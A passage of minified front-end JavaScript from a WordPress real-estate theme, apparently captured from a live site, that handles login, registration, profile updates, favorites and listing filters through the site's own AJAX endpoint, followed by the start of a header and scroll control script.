class="login-alert">'+g.message+"<div>");if(g.loggedin===true){if(parseInt(g.ispop,10)===1){ajaxcalls_vars.userid=g.newuser;jQuery("#user_menu_u.user_not_loged").unbind("click");jQuery("#user_menu_u").removeClass("user_not_loged").addClass("user_loged");jQuery("#modal_login_wrapper").hide();update_menu_bar(g.newuser);wpestate_open_menu()}else{if(parseInt(g.ispop,10)===2){location.reload()}else{if(parseInt(g.ispop,10)===3){ajaxcalls_vars.userid=g.newuser;jQuery("#user_menu_u.user_not_loged").unbind("click");jQuery("#user_menu_u").removeClass("user_not_loged").addClass("user_loged");jQuery("#modal_login_wrapper").hide();update_menu_bar(g.newuser);wpestate_open_menu()}else{document.location.href=ajaxcalls_vars.login_redirect}}}}else{jQuery("#login_user").val("");jQuery("#login_pwd").val("")}},error:function(g){}})}function wpestate_login_mobile(){var d,b,a,f,c;d=jQuery("#login_user_mobile").val();b=jQuery("#login_pwd_mobile").val();c=jQuery("#security-login-mobile").val();f=ajaxcalls_vars.admin_url+"admin-ajax.php";jQuery("#login_message_area_mobile").empty().append('<div class="login-alert">'+ajaxcalls_vars.login_loading+"</div>");jQuery.ajax({type:"POST",dataType:"json",url:f,data:{action:"wpestate_ajax_loginx_form_mobile",login_user:d,login_pwd:b,security:c},success:function(g){jQuery("#login_message_area_mobile").empty().append('<div class="login-alert">'+g.message+"<div>");if(g.loggedin===true){if(parseInt(jQuery("#loginpop").val(),10)===2){location.reload()}else{document.location.href=ajaxcalls_vars.login_redirect}}else{jQuery("#login_user_mobile").val("");jQuery("#login_pwd_mobile").val("")}},error:function(g){}})}function wpestate_login(){var d,b,c,a,f;d=jQuery("#login_user").val();b=jQuery("#login_pwd").val();c=jQuery("#security-login").val();a=jQuery("#loginpop").val();f=ajaxcalls_vars.admin_url+"admin-ajax.php";jQuery("#login_message_area").empty().append('<div class="login-alert">'+ajaxcalls_vars.login_loading+"</div>");jQuery.ajax({type:"POST",dataType:"json",url:f,data:{action:"ajax_loginx_form",login_user:d,login_pwd:b,ispop:a,"security-login":c},success:function(g){jQuery("#login_message_area").empty().append('<div class="login-alert">'+g.message+"<div>");if(g.loggedin===true){if(parseInt(g.ispop,10)===1){ajaxcalls_vars.userid=g.newuser;jQuery("#loginmodal").modal("hide");update_menu_bar(g.newuser)}else{document.location.href=ajaxcalls_vars.login_redirect}jQuery("#user_not_logged_in").hide();jQuery("#user_logged_in").show()}else{jQuery("#login_user").val("");jQuery("#login_pwd").val("")}},error:function(g){}})}function login_via_facebook(b){var a,c;c=control_vars.admin_url+"admin-ajax.php";a="facebook";jQuery.ajax({type:"POST",url:c,data:{action:"wpestate_ajax_facebook_login",login_type:a,},success:function(d){window.location.href=d},error:function(d){}})}function login_via_google(b){var c,a;c=control_vars.admin_url+"admin-ajax.php";a=b.attr("data-social");jQuery.ajax({type:"POST",url:c,data:{action:"wpestate_ajax_google_login",login_type:a},success:function(d){window.location.href=d},error:function(d){}})}function login_via_google_oauth(){var b,a;b=control_vars.admin_url+"admin-ajax.php";jQuery.ajax({type:"POST",url:b,data:{action:"wpestate_ajax_google_login_oauth"},success:function(c){window.location.href=c},error:function(c){}})}function update_menu_bar(b){var a,c;c=control_vars.admin_url+"admin-ajax.php";jQuery.ajax({type:"POST",dataType:"json",url:c,data:{action:"wpestate_update_menu_bar",newuser:b},success:function(d){jQuery("#user_menu_u").after(d.menu);a='<a class="navicon-button x"><div class="navicon"></div></a><div class="menu_user_picture" style="background-image: url('+d.picture+')"></div>';jQuery("#user_menu_u").append(a).addClass("user_loged");jQuery(".submit_action").remove();jQuery(".submit_listing").remove();jQuery("#agent_property_ajax_nonce").val(d.nonce_contact)},error:function(d){}})}jQuery(document).ready(function(b){b(".developer_listing .term_bar_item").on("click",function(h){var f=b(this).parents(".single_listing_block");b(".load_more_ajax_cont .listing_load_more",f).fadeIn();b(".term_bar_item").removeClass("active_term");b(this).addClass("active_term");var k=ajaxcalls_vars.admin_url+"admin-ajax.php";var j=b(this).attr("data-term_name");var d=b(".term_bar_wrapper").attr("data-agency_id");var g=b(".term_bar_wrapper").attr("data-post_id");var i=0;if(b(".single-estate_agency").length>0){i=1}b(".agency_listings_wrapper").empty();b("#listing_loader").show();b.ajax({type:"POST",url:k,data:{action:"wpestate_agency_listings",term_name:j,agency_id:d,post_id:g,is_agency:i},success:function(l){b("#listing_loader").hide();b(".agency_listings_wrapper").append(l);restart_js_after_ajax()},error:function(l){}})});b(".agent_listing .term_bar_item").on("click",function(g){var d=b(this).parents(".single_listing_block");b(".load_more_ajax_cont .listing_load_more",d).fadeIn();b(".term_bar_item").removeClass("active_term");b(this).addClass("active_term");var j=ajaxcalls_vars.admin_url+"admin-ajax.php";var i=b(this).attr("data-term_name");var h=b(".term_bar_wrapper").attr("data-agent_id");var f=b(".term_bar_wrapper").attr("data-post_id");b(".agency_listings_wrapper").empty();b("#listing_loader",d).show();b.ajax({type:"POST",url:j,data:{action:"wpestate_agent_listings",term_name:i,agent_id:h,post_id:f,},success:function(k){b("#listing_loader",d).hide();b(".agency_listings_wrapper").append(k);restart_js_after_ajax()},error:function(k){}})});b("body").on("click",".listing_load_more",function(g){var f=b(this);var m=b(this).parents(".single_listing_block");var n=b(".agency_listings_wrapper .listing_wrapper",m).length;var l=b(".active_term",m);var k=ajaxcalls_vars.admin_url+"admin-ajax.php";var d=b(l).attr("data-term_name");var j=b(".term_bar_wrapper",m).attr("data-agent_id");var h=b(".term_bar_wrapper",m).attr("data-post_id");var o=b(".term_bar_wrapper",m).attr("data-agency_id");var p=0;if(b(".single-estate_agency").length>0){p=1}b("#listing_loader",m).fadeIn();if(j){var i="wpestate_agent_listings"}if(o){var i="wpestate_agency_listings"}b.ajax({type:"POST",url:k,data:{action:i,term_name:d,agent_id:j,agency_id:o,post_id:h,loaded:n,is_agency:p},success:function(r){b("#listing_loader",m).fadeOut();var q=(r.match(/is/g)||[]).length;if(q===0){f.fadeOut()}else{b(".agency_listings_wrapper").append(r)}restart_js_after_ajax()},error:function(q){}})});b(".disable_listing").on("click",function(g){g.stopPropagation();var j=b(this).attr("data-postid");var i=ajaxcalls_vars.admin_url+"admin-ajax.php";var h=0;if(b(this).hasClass("disabledx")){h=1;b(this).removeClass("disabledx")}else{b(this).addClass("disabledx")}var f=b(this);var d=b(this).parent().parent().parent();b.ajax({type:"POST",url:i,data:{action:"wpestate_disable_listing",prop_id:j,},success:function(l){var k="";if(h===1){f.empty().append('<i class="fa fa-play"></i>');d.find(".user_dashboard_status").empty().append('<span class="label label-info">'+ajaxcalls_vars.disabled+"</span>");if(jQuery(".page-template-user_dashboard_agent_list").length>0){k=ajaxcalls_vars.enableagent}else{k=ajaxcalls_vars.enablelisting}f.tooltip("hide").attr("data-original-title",k).tooltip("fixTitle").tooltip("show")}else{if(jQuery(".page-template-user_dashboard_agent_list").length>0){k=ajaxcalls_vars.disableagent}else{k=ajaxcalls_vars.disablelisting}f.empty().append('<i class="fa fa-pause"></i>');d.find(".user_dashboard_status").empty().append('<span class="label label-success">'+ajaxcalls_vars.published+"</span>");f.tooltip("hide").attr("data-original-title",k).tooltip("fixTitle").tooltip("show")}},error:function(k){}})});b("#stripe_cancel").on("click",function(f){var d,g;d=b(this).attr("data-stripeid");g=ajaxcalls_vars.admin_url+"admin-ajax.php";b("#stripe_cancel").text(ajaxcalls_vars.saving);b.ajax({type:"POST",url:g,data:{action:"wpestate_cancel_stripe",stripe_customer_id:d,},success:function(h){b("#stripe_cancel").text(ajaxcalls_vars.stripecancel)},error:function(h){}})});b(".resend_pending").on("click",function(d){var f=b(this).attr("data-listingid");resend_for_approval(f,b(this))});b(".make_featured").on("click",function(d){var f=b(this).attr("data-postid");make_prop_featured(f,b(this));b(this).unbind("click")});b("#pick_pack").on("click",function(f){var d;d='<div class="modal fade" id="paypal_modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-dialog"><div class="modal-content"><div class="modal-body listing-submit">'+ajaxcalls_vars.paypal+"</div></div></div></div></div>";jQuery("body").append(d);jQuery("#paypal_modal").modal();if(b("#pack_recuring").is(":checked")){recuring_pay_pack_via_paypal()}else{pay_pack_via_paypal()}});b(".listing_submit_normal").on("click",function(h){var j,i,f,d,g;g='<div class="modal fade" id="paypal_modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-dialog"><div class="modal-content"><div class="modal-body listing-submit">'+ajaxcalls_vars.paypal+"</div></div></div></div></div>";jQuery("body").append(g);jQuery("#paypal_modal").modal();j=b(this).attr("data-listingid");i=b(this).parent().find("input");f=0;d=0;if(i.prop("checked")){f=1}else{f=0}listing_pay(j,b(this),f,d)});b(".listing_upgrade").on("click",function(g){var d,f,h;d=1;f=0;h=b(this).attr("data-listingid");listing_pay(h,b(this),f,d)});b("#facebooklogin, #facebookloginsidebar, #facebookloginsidebar_topbar,#facebookloginsidebar_mobile").on("click",function(d){login_via_facebook(b(this))});b("#yahoologin, #aollogin,  #yahoologinsidebar, #yahoologinsidebar_topbar,#yahoologinsidebar_mobile").on("click",function(d){login_via_google(b(this))});b("#googlelogin, #googleloginsidebar, #googleloginsidebar_topbar,#googleloginsidebar_mobile").on("click",function(d){login_via_google_oauth()});b(".agent_submit_class").on("click",function(d){var m,l,p,n,o,h,g,j,i;m=b(this).parent();l=m.find("#agent_contact_name").val();p=m.find("#agent_user_email").val();n=m.find("#agent_phone").val();o=m.find("#agent_comment").val();h=m.find("#agent_id").val();g=m.find("#agent_property_id").val();j=m.find("#agent_property_ajax_nonce").val();i=ajaxcalls_vars.admin_url+"admin-ajax.php";var f=m.find("#schedule_day").val();var k=m.find("#schedule_hour").val();m.find("#alert-agent-contact").empty().append(ajaxcalls_vars.sending);b.ajax({type:"POST",dataType:"json",url:i,data:{action:"wpestate_ajax_agent_contact_form",name:l,email:p,phone:n,comment:o,agent_id:h,propid:g,schedule_day:f,schedule_hour:k,nonce:j},success:function(q){if(q.sent){m.find("#agent_contact_name").val("");m.find("#agent_user_email").val("");m.find("#agent_phone").val("");m.find("#agent_comment").val("");m.find("#schedule_day").val("");m.find("#schedule_hour").val("")}m.find("#alert-agent-contact").empty().append(q.response)},error:function(q){}})});b(".message_submit").on("click",function(d){if(parseInt(ajaxcalls_vars.userid,10)===0){if(!Modernizr.mq("only all and (max-width: 768px)")){jQuery("#modal_login_wrapper").show();jQuery("#loginpop").val("1")}else{jQuery(".mobile-trigger-user").trigger("click")}}else{var m=b(this).parent();var l=m.find("#agent_contact_name").val();var p=m.find("#agent_user_email").val();var n=m.find("#agent_phone").val();var o=m.find("#agent_comment").val();var h=m.find("#agent_id").val();var g=m.find("#agent_property_id").val();var j=m.find("#agent_property_ajax_nonce").val();var i=ajaxcalls_vars.admin_url+"admin-ajax.php";var f=m.find("#schedule_day").val();var k=m.find("#schedule_hour").val();m.find("#alert-agent-contact").empty().append(ajaxcalls_vars.sending);b.ajax({type:"POST",dataType:"json",url:i,data:{action:"wpestate_ajax_send_message",name:l,email:p,phone:n,comment:o,agent_id:h,propid:g,schedule_day:f,schedule_hour:k,nonce:j},success:function(q){if(q.sent){m.find("#agent_contact_name").val("");m.find("#agent_user_email").val("");m.find("#agent_phone").val("");m.find("#agent_comment").val("");m.find("#schedule_day").val("");m.find("#schedule_hour").val("")}m.find("#alert-agent-contact").empty().append(q.response)},error:function(q){}})}});b(".listing_filters_head li").on("click",function(g){var f,h,d;f=b(this).text();h=b(this).attr("data-value");d=b(this).parent().parent();d.find(".filter_menu_trigger").text(f).append('<span class="caret caret_filter"></span>').attr("data-value",h);d.find("input:hidden").val(h);start_filtering(1)});b(".adv_listing_filters_head li").on("click",function(i){var h,j,g,f,d,k;k=ajaxcalls_vars.admin_url+"admin-ajax.php";h=b(this).text();j=b(this).attr("data-value");g=b(this).parent().parent();g.find(".filter_menu_trigger").text(h).append('<span class="caret caret_filter"></span>').attr("data-value",j);f=b("#searcharg").val();d=b("#page_idx").val();b("#listing_ajax_container").empty();b("#listing_loader").show();b.ajax({type:"POST",url:k,data:{action:"wpestate_advanced_search_filters",args:f,value:j,page_id:d},success:function(l){b("#listing_loader").hide();b("#listing_ajax_container").append(l);restart_js_after_ajax();c()},error:function(l){}})});function c(){var d=b("#a_filter_order").attr("data-value");jQuery(".pagination a").each(function(){var f=b(this).attr("href");f=f+"&order_search="+d;b(this).attr("href",f)})}b(".icon-fav").on("click",function(f){f.stopPropagation();var d=b(this);add_remove_favorite(d)});b(".icon-fav-on-remove").on("click",function(d){d.stopPropagation();b(this).parent().parent().remove()});b("#add_favorites").on("click",function(g){var f,d,h;f=b("#add_favorites").attr("data-postid");d=b("#security-pass").val();h=ajaxcalls_vars.admin_url+"admin-ajax.php";if(parseInt(ajaxcalls_vars.userid,10)===0){if(!Modernizr.mq("only all and (max-width: 768px)")){jQuery("#modal_login_wrapper").show();jQuery("#loginpop").val("1")}else{jQuery(".mobile-trigger-user").trigger("click")}}else{b("#add_favorites").text(ajaxcalls_vars.saving);b.ajax({type:"POST",url:h,dataType:"json",data:{action:"wpestate_ajax_add_fav",post_id:f},success:function(i){if(i.added){b("#add_favorites").text(ajaxcalls_vars.favorite).removeClass("isnotfavorite").addClass("isfavorite")}else{b("#add_favorites").text(ajaxcalls_vars.add_favorite).removeClass("isfavorite").addClass("isnotfavorite")}},error:function(i){}})}});b("#wp-submit-register").on("click",function(d){wpestate_register_user(3)});jQuery("#user_email_register, #user_login_register, #user_password, #user_password_retype").keydown(function(d){if(d.keyCode===13){d.preventDefault();wpestate_register_user(3)}});b("#wp-submit-register_wd").on("click",function(d){wpestate_register_user(2)});b("#user_email_register_wd, #user_login_register_wd").keydown(function(d){if(d.keyCode===13){d.preventDefault();wpestate_register_user(2)}});b("#wp-submit-register_topbar").on("click",function(d){wpestate_register_user(1)});b("#user_email_register_topbar, #user_login_register_topbar, #user_password_topbar, #user_password_topbar_retype").keydown(function(d){if(d.keyCode===13){d.preventDefault();wpestate_register_user(1)}});b("#wp-submit-register_mobile").on("click",function(d){wpestate_register_user(5)});b("#user_email_register_mobile, #user_login_register_mobile, #user_password_mobile, #user_password_mobile_retype").keydown(function(d){if(d.keyCode===13){d.preventDefault();wpestate_register_user(5)}});b("#forgot_pass").on("click",function(d){d.preventDefault();b("#login-div").hide();b("#forgot-pass-div-sh").show()});b("#return_login").on("click",function(d){d.preventDefault();b("#forgot-pass-div-sh").hide();b("#login-div").show()});b("#forgot_pass_topbar").on("click",function(d){d.preventDefault();b("#login-div_topbar,#login-div-title-topbar,#register-div-topbar,#login-div_topbar,#register-div-title-topbar").hide();b("#forgot-div-title-topbar,#forgot-pass-div").show();b("#forgot_pass_topbar").hide()});b("#forgot_pass_mobile").on("click",function(d){d.preventDefault();b("#login-div_mobile,#login-div-title-mobile").hide();b("#forgot-div-title-mobile,#forgot-pass-div").show()});b("#return_login_topbar").on("click",function(d){d.preventDefault();b("#forgot-div-title-topbar,#forgot-pass-div").hide();b("#login-div_topbar,#login-div-title-topbar").show()});b("#return_login_mobile").on("click",function(d){d.preventDefault();b("#forgot-div-title-mobile,#forgot-pass-div").hide();b("#login-div_mobile,#login-div-title-mobile").show()});b("#forgot_pass_widget").on("click",function(d){d.preventDefault();b("#login-div-title,#login-div").hide();b("#forgot-pass-div_shortcode,#forgot-div-title_shortcode").show()});b("#return_login_shortcode").on("click",function(d){d.preventDefault();b("#forgot-pass-div_shortcode,#forgot-div-title_shortcode").hide();b("#login-div-title,#login-div").show()});b("#wp-forgot-but").on("click",function(d){wpestate_forgot(1)});b("#wp-forgot-but-topbar").on("click",function(d){wpestate_forgot(2)});b("#wp-forgot-but-mobile").on("click",function(d){wpestate_forgot(5)});b("#wp-forgot-but_shortcode").on("click",function(d){wpestate_forgot(3)});b("#forgot_email").keydown(function(d){if(d.keyCode===13){d.preventDefault();wpestate_forgot(1)}});b("#forgot_email_topbar").keydown(function(d){if(d.keyCode===13){d.preventDefault();wpestate_forgot(2)}});b("#forgot_email_topbar").keydown(function(d){if(d.keyCode===13){d.preventDefault();wpestate_forgot(3)}});b("#widget_register_topbar").on("click",function(d){d.preventDefault();b("#login-div_topbar,#widget_register_topbar,#login-div-title-topbar,#forgot-div-title-topbar,#forgot-pass-div").hide();b("#register-div-topbar,#register-div-title-topbar,#widget_login_topbar,#forgot_pass_topbar").show()});b("#widget_login_topbar").on("click",function(d){d.preventDefault();b("#login-div_topbar,#widget_register_topbar,#login-div-title-topbar,#forgot_pass_topbar").show();b("#register-div-topbar,#register-div-title-topbar,#widget_login_topbar,#forgot-div-title-topbar,#forgot-pass-div").hide()});b("#widget_register_mobile").on("click",function(d){d.preventDefault();b("#login-div_mobile").hide();b("#register-div-mobile").show();b("#login-div-title-mobile").hide();b("#register-div-title-mobile").show()});b("#widget_login_mobile").on("click",function(d){d.preventDefault();b("#login-div_mobile").show();b("#register-div-mobile").hide();b("#login-div-title-mobile").show();b("#register-div-title-mobile").hide()});b("#widget_register_sw").on("click",function(d){d.preventDefault();b(".loginwd_sidebar #login-div").hide();b(".loginwd_sidebar #register-div").show();b(".loginwd_sidebar #login-div-title").hide();b(".loginwd_sidebar #register-div-title").show()});b("#widget_login_sw").on("click",function(d){d.preventDefault();b(".loginwd_sidebar #register-div").hide();b(".loginwd_sidebar #login-div").show();b(".loginwd_sidebar #register-div-title").hide();b(".loginwd_sidebar #login-div-title").show()});b("#wp-login-but").on("click",function(d){wpestate_login()});b("#login_pwd, #login_user").keydown(function(d){if(d.keyCode===13){d.preventDefault();wpestate_login()}});b("#wp-login-but-wd").on("click",function(d){wpestate_login_wd()});b("#login_pwd_wd, #login_user_wd").keydown(function(d){if(d.keyCode===13){d.preventDefault();wpestate_login_wd()}});b("#wp-login-but-topbar").on("click",function(d){wpestate_login_topbar()});b("#login_pwd_topbar, #login_user_topbar").keydown(function(d){if(d.keyCode===13){d.preventDefault();wpestate_login_topbar()}});b("#wp-login-but-mobile").on("click",function(d){wpestate_login_mobile()});b("#login_pwd_mobile, #login_user_mobile").keydown(function(d){if(d.keyCode===13){d.preventDefault();wpestate_login_mobile()}});b("#oldpass, #newpass, #renewpass").keydown(function(d){if(d.keyCode===13){d.preventDefault();wpestate_change_pass_profile()}});b("#change_pass").on("click",function(d){wpestate_change_pass_profile()});b("#register_agent").on("click",function(E){var H=b("#firstname").val();var z=b("#secondname").val();var s=b("#useremail").val();var K=b("#userphone").val();var v=b("#usermobile").val();var y=b("#userskype").val();var A=b("#usertitle").val();var D=b("#about_me").val();var J=b("#userfacebook").val();var G=b("#usertwitter").val();var h=b("#userlinkedin").val();var w=b("#userpinterest").val();var r=b("#userinstagram").val();var i=b("#website").val();var p=b("#agent_username").val();var g=b("#agent_password").val();var t=b("#agent_repassword").val();var o=b("#agent_category_submit").val();var F=b("#agent_action_submit").val();var k=b("#agent_city").val();var I=b("#agent_county").val();var j=b("#agent_member").val();var m=b("#agent_area").val();var n=b("#is_agent_edit").val();var f=b("#user_id").val();var x=b("#agent_id").val();var B=ajaxcalls_vars.admin_url+"admin-ajax.php";var C=b("#security-profile").val();var d=b("#upload_picture").val();var l=b("#profile-image").attr("data-profileurl");var u=b("#profile-image").attr("data-smallprofileurl");var L=[];b(".agent_custom_label").each(function(){L.push(b(this).val())});var q=[];b(".agent_custom_value").each(function(){q.push(b(this).val())});window.scrollTo(0,0);b.ajax({type:"POST",url:B,dataType:"json",data:{action:"wpestate_ajax_register_agent",agent_username:p,agent_password:g,agent_repassword:t,firstname:H,secondname:z,useremail:s,userphone:K,usermobile:v,userskype:y,usertitle:A,description:D,upload_picture:d,"security-profile":C,profile_image_url:l,profile_image_url_small:u,userfacebook:J,usertwitter:G,userlinkedin:h,userpinterest:w,userinstagram:r,userurl:i,agent_category_submit:o,agent_action_submit:F,agent_city:k,agent_county:I,agent_area:m,agentedit:n,userid:f,agentid:x,agent_member:j,agent_custom_label:L,agent_custom_value:q},success:function(M){b("#profile_message").empty().append('<div class="login-alert">'+M.mesaj+"<div>");if(M.added){setTimeout(function(){window.open(ajaxcalls_vars.agent_list,"_self",false)},1500)}else{}},error:function(M){}})});b("#update_profile").on("click",function(y){var B,t,g,p,n,r,f,A,D,j,q,B,t,o,E,s,u,x,v,w,d;B=b("#firstname").val();t=b("#secondname").val();o=b("#useremail").val();E=b("#userphone").val();p=b("#usermobile").val();s=b("#userskype").val();u=b("#usertitle").val();x=b("#about_me").val();D=b("#userfacebook").val();A=b("#usertwitter").val();f=b("#userlinkedin").val();r=b("#userpinterest").val();n=b("#userinstagram").val();g=b("#website").val();var h=b("#agent_member").val();var l=b("#agent_category_submit").val();var z=b("#agent_action_submit").val();var i=b("#agent_city").val();var C=b("#agent_county").val();var k=b("#agent_area").val();v=ajaxcalls_vars.admin_url+"admin-ajax.php";w=b("#security-profile").val();d=b("#upload_picture").val();j=b("#profile-image").attr("data-profileurl");q=b("#profile-image").attr("data-smallprofileurl");var F=[];b(".agent_custom_label").each(function(){F.push(b(this).val())});var m=[];b(".agent_custom_value").each(function(){m.push(b(this).val())});window.scrollTo(0,0);b.ajax({type:"POST",url:v,data:{action:"wpestate_ajax_update_profile",firstname:B,secondname:t,useremail:o,userphone:E,usermobile:p,userskype:s,usertitle:u,description:x,upload_picture:d,"security-profile":w,profile_image_url:j,profile_image_url_small:q,userfacebook:D,usertwitter:A,userlinkedin:f,userpinterest:r,userinstagram:n,userurl:g,agent_category_submit:l,agent_action_submit:z,agent_city:i,agent_county:C,agent_area:k,agent_member:h,agent_custom_label:F,agent_custom_value:m},success:function(G){b("#profile_message").append('<div class="login-alert">'+G+"<div>");window.scrollTo(0,0)},error:function(G){}})});b("#update_profile_agency").on("click",function(A){var r,J,x,z,F,G,f,w,g,g,k,H,D,C,L,i,o,m,p,h,B,I,j,n,E,s,l,K,q,t,y,u,v,d;L=b("#agency_title").val();l=b("#useremail").val();K=b("#userphone").val();o=b("#usermobile").val();q=b("#userskype").val();y=b("#about_me").val();I=b("#userfacebook").val();B=b("#usertwitter").val();h=b("#userlinkedin").val();p=b("#userpinterest").val();m=b("#userinstagram").val();C=b("#agency_languages").val();D=b("#agency_website").val();H=b("#agency_taxes").val();J=b("#agency_license").val();k=b("#agency_category_submit").val();g=b("#agency_action_submit").val();w=b("#agency_city").val();f=b("#agency_county").val();G=b("#agency_area").val();F=b("#agency_address").val();z=b("#agency_lat").val();x=b("#agency_long").val();r=b("#agency_opening_hours ").val();v=b("#security-profile").val();d=b("#upload_picture").val();j=b("#profile-image").attr("data-profileurl");n=b("#profile-image").attr("data-smallprofileurl");u=ajaxcalls_vars.admin_url+"admin-ajax.php";window.scrollTo(0,0);b.ajax({type:"POST",url:u,data:{action:"wpestate_ajax_update_profile_agency",agency_name:L,useremail:l,userphone:K,usermobile:o,userskype:q,usertitle:t,description:y,upload_picture:d,"security-profile":v,profile_image_url:j,profile_image_url_small:n,userfacebook:I,usertwitter:B,userlinkedin:h,userpinterest:p,userinstagram:m,userurl:i,agency_languages:C,agency_website:D,agency_taxes:H,agency_license:J,agency_category_submit:k,agency_action_submit:g,agency_city:w,agency_county:f,agency_area:G,agency_address:F,agency_lat:z,agency_opening_hours:r,agency_long:x},success:function(M){b("#profile_message").append('<div class="login-alert">'+M+"<div>");window.scrollTo(0,0)},error:function(M){}})});b("#update_profile_developer").on("click",function(C){var l,h,o,g,n,H,i,D,D,K,I,f,x,r,k,t,q,u,j,E,G,m,s,F,w,p,J,v,y,B,z,A,d;r=b("#developer_title").val();p=b("#useremail").val();J=b("#userphone").val();t=b("#usermobile").val();v=b("#userskype").val();B=b("#about_me").val();G=b("#userfacebook").val();E=b("#usertwitter").val();j=b("#userlinkedin").val();u=b("#userpinterest").val();q=b("#userinstagram").val();x=b("#developer_languages").val();f=b("#developer_website").val();I=b("#developer_taxes").val();l=b("#developer_license").val();K=b("#developer_category_submit").val();D=b("#developer_action_submit").val();i=b("#developer_city").val();H=b("#developer_county").val();n=b("#developer_area").val();g=b("#developer_address").val();o=b("#developer_lat").val();h=b("#developer_long").val();A=b("#security-profile").val();d=b("#upload_picture").val();m=b("#profile-image").attr("data-profileurl");s=b("#profile-image").attr("data-smallprofileurl");z=ajaxcalls_vars.admin_url+"admin-ajax.php";window.scrollTo(0,0);b.ajax({type:"POST",url:z,data:{action:"wpestate_ajax_update_profile_developer",developer_name:r,useremail:p,userphone:J,usermobile:t,userskype:v,usertitle:y,description:B,upload_picture:d,"security-profile":A,profile_image_url:m,profile_image_url_small:s,userfacebook:G,usertwitter:E,userlinkedin:j,userpinterest:u,userinstagram:q,userurl:k,developer_languages:x,developer_website:f,developer_taxes:I,developer_license:l,developer_category_submit:K,developer_action_submit:D,developer_city:i,developer_county:H,developer_area:n,developer_address:g,developer_lat:o,developer_long:h},success:function(L){b("#profile_message").append('<div class="login-alert">'+L+"<div>");window.scrollTo(0,0)},error:function(L){}})});b("#delete_profile").on("click",function(f){var g;g=ajaxcalls_vars.admin_url+"admin-ajax.php";var d=confirm(ajaxcalls_vars.delete_account);if(d){b.ajax({type:"POST",url:g,data:{action:"wpestate_delete_profile"},success:function(h){window.location="/"},error:function(h){}})}});function a(d){if(d.lengthComputable){b("#profile_message").attr({value:d.loaded,max:d.total})}}});

--- FILE ---
content_type: text/javascript
request_url: https://www.laconchaliving.com/wp-content/themes/wpresidence/js/control.min.js?ver=1.0
body_size: 62694
content:
var width,height;width=jQuery(window).width(),height=jQuery(window).height();var widgetId1,widgetId2,widgetId3,widgetId4,scroll_trigger=0;function wpestate_adv_search_sticky(e){20<e?jQuery(".has_header_type4").length<=0?jQuery(".master_header").hide():jQuery(".top_bar_wrapper").hide():jQuery(".master_header,.top_bar_wrapper").show(),wpestate_isScrolledIntoView(e)&&0===scroll_trigger&&jQuery("#search_wrapper").addClass("sticky_adv"),0!==scroll_trigger&&(e<scroll_trigger?jQuery("#search_wrapper").removeClass("sticky_adv").removeClass("sticky_adv_anime"):jQuery("#search_wrapper").addClass("sticky_adv"),scroll_trigger-20<e&&jQuery("#search_wrapper").addClass("sticky_adv_anime"))}function wpestate_isScrolledIntoView(e){if(0<jQuery("#search_wrapper").length){var t=parseInt(jQuery("#search_wrapper").offset().top);parseInt(jQuery("#search_wrapper").height());return t+0+3<e||(0===scroll_trigger&&(scroll_trigger=t+0+30),!1)}}function isScrolledIntoView(e){var t=jQuery(window).scrollTop(),a=t+jQuery(window).height(),r=jQuery(e).offset().top;return r+jQuery(e).height()<=a&&t<=r}function wpestate_header_sticky(e){e>=control_vars.scroll_trigger?Modernizr.mq("only all and (max-width: 1023px)")||(jQuery(".master_header").addClass("master_header_sticky"),jQuery(".logo").addClass("miclogo"),switch_logo=jQuery(".header_wrapper_inside").attr("data-sticky-logo"),0<jQuery(".header5_top_row").length&&(switch_logo=jQuery(".header5_top_row").attr("data-sticky-logo")),wpestate_isRetinaDisplay()&&(switch_logo=wpestate_Return_retina(switch_logo)),""!==switch_logo&&jQuery("#logo_image").attr("src",switch_logo),jQuery(".header_wrapper").hasClass("header_type4")||(jQuery(".header_wrapper").addClass("navbar-fixed-top"),jQuery(".header_wrapper").addClass("customnav")),jQuery(".barlogo").show(),jQuery("#user_menu_open").hide(),jQuery(".navicon-button").removeClass("opensvg")):(jQuery(".master_header").removeClass("master_header_sticky"),jQuery(".header_wrapper").removeClass("navbar-fixed-top"),jQuery(".header_wrapper").removeClass("customnav"),jQuery(".barlogo").hide(),jQuery("#user_menu_open").hide(),jQuery(".logo").removeClass("miclogo"),switch_logo=jQuery(".header_wrapper_inside").attr("data-sticky-logo"),0<jQuery(".header5_top_row").length&&(switch_logo=jQuery(".header5_top_row").attr("data-sticky-logo")),""!==switch_logo&&(switch_logo=jQuery(".header_wrapper_inside").attr("data-logo"),0<jQuery(".header5_top_row").length&&(switch_logo=jQuery(".header5_top_row").attr("data-logo")),wpestate_isRetinaDisplay()&&(switch_logo=wpestate_Return_retina(switch_logo)),jQuery("#logo_image").attr("src",switch_logo)))}function wpestate_Return_retina(e){return e.replace(/.([^.]*)$/,"_2x.$1")}function wpestate_isRetinaDisplay(){if(window.matchMedia){var e=window.matchMedia("only screen and (min--moz-device-pixel-ratio: 1.3), only screen and (-o-min-device-pixel-ratio: 2.6/2), only screen and (-webkit-min-device-pixel-ratio: 1.3), only screen  and (min-device-pixel-ratio: 1.3), only screen and (min-resolution: 1.3dppx)");return e&&e.matches||1<window.devicePixelRatio}}function wpestate_half_map_responsive(){if(Modernizr.mq("only screen and (min-width: 640px)")&&Modernizr.mq("only screen and (max-width: 1025px)"))jQuery(".master_header ").height()}function wpestate_element_hide(t){jQuery(document).on("click",function(e){jQuery(t).is(e.target)||0!==jQuery(t).has(e.target).length||jQuery("#results").fadeOut()})}function wpestate_lazy_load_carousel_property_unit(){jQuery(".property_unit_carousel img").each(function(e){var t;void 0!==(t=jQuery(this).attr("data-lazy-load-src"))&&""!==t&&jQuery(this).attr("src",t)})}jQuery(window).scroll(function(){"use strict";var e=jQuery(window).scrollTop();"yes"===control_vars.stiky_search?wpestate_adv_search_sticky(e):wpestate_header_sticky(e),e>=control_vars.scroll_trigger?(jQuery(".contact-box").addClass("islive"),jQuery(".backtop").addClass("islive")):(jQuery(".contact-box ").removeClass("islive"),jQuery(".backtop").removeClass("islive"),jQuery(".contactformwrapper").addClass("hidden"))}),jQuery(window).resize(function(){"use strict";jQuery(window).width()!=width&&jQuery("#mobile_menu").hide("10"),wpestate_half_map_responsive()}),Number.prototype.format=function(e,t){var a="\\d(?=(\\d{"+(t||3)+"})+"+(0<e?"\\.":"$")+")";return this.toFixed(Math.max(0,~~e)).replace(new RegExp(a,"g"),"$&"+control_vars.price_separator)},wpestate_element_hide(".search_wrapper");var 